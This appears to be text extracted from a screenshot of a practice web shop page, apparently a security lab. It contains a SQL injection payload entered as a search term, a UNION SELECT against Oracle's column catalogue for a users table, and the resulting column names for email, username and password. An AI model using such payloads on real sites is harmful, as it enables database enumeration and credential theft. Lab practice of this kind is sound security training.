 WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM all_tab_columns
WHERE table_name='USERS_KLVGQF'--
Refine your search:
All Accessories Corporate gifts Gifts Tech gifts Toys & Games
EMAIL
PASSWORD_QFOBRA
USERNAME_MACHOU